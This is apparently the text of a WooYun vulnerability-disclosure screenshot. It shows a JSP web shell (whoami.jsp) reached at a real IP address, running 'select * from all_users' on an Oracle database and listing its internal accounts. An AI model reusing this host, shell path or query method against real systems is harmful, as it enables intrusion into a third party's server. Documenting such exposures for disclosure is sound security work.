 111.47.111.49:7010/whoami/whoami.jsp
Catalog : null
UserName : RHCS_TEST
Run SQL query/queries on database / Switch Database : -- Select a DataBase -- ▼
select * from all_users
Query Export Export To File
Query#0 : select * from all_users
USERNAME USER_ID CREATED
VARCHAR2 NUMBER DATE
ZQMOBILE_TEST 61 2015-11-04 16:45:13.0
RHCS_TEST 60 2015-11-04 16:44:52.0
MGMT_VIEW 53 2015-05-06 13:48:54.0
ZQMOBILE 59 2015-05-18 15:53:23.0
MDDATA 50 2015-05-06 13:45:15.0
SYSMAN 51 2015-05-06 13:47:40.0
MDSYS 46 2015-05-06 13:39:31.0
SI_INFORMTN_SCHEMA 45 2015-05-06 13:39:31.0
ORDPLUGINS 44 2015-05-06 13:39:31.0
ORDSYS 43 2015-05-06 13:39:31.0
OLAPSYS 47 2015-05-06 13:44:12.0
RHCS 58 2015-05-18 15:52:35.0
ANONYMOUS 39 2015-05-06 13:38:44.0
XDB 38 2015-05-06 13:38:44.0
CTXSYS 36 2015-05-06 13:38:19.0
www.wooyun.org